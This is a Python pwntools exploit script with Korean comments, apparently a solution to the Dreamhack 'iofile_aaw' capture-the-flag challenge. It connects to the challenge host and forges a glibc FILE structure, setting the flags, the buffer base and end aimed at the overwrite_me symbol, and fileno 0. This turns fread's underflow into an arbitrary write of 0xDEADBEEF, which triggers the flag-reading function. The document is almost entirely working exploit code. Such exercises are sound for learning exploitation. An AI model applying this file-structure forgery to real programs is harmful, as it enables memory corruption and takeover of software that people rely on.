 #!/usr/bin/env python3
# Name: iofile_aaw.py  (원격 9265)
import time
from pwn import *

p = remote("host3.dreamhack.games", 9265)
elf = ELF('./iofile_aaw', checksec=False)
overwrite_me = elf.symbols['overwrite_me']   # 0x6014a0

# read(0, fp, 300) 이 입력을 fp(FILE 구조체)에 덮어씀 -> FILE 위조
payload  = p64(0xfbad2488)        # _flags : 매직 + _IO_NO_READS 꺼짐
payload += p64(0)                 # _IO_read_ptr
payload += p64(0)                 # _IO_read_end
payload += p64(0)                 # _IO_read_base
payload += p64(0)                 # _IO_write_base
payload += p64(0)                 # _IO_write_ptr
payload += p64(0)                 # _IO_write_end
payload += p64(overwrite_me)      # _IO_buf_base : read 목적지
payload += p64(overwrite_me+1024) # _IO_buf_end  : 길이 1024
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0)                 # _fileno = 0 (stdin에서 읽게)

p.sendlineafter(b'Data: ', payload)
time.sleep(1)
# fread 의 underflow -> read(0, overwrite_me, 1024) 에 먹힘
p.send(p64(0xDEADBEEF) + b'\x00'*1024)   # overwrite_me = 0xDEADBEEF -> read_flag()

p.interactive()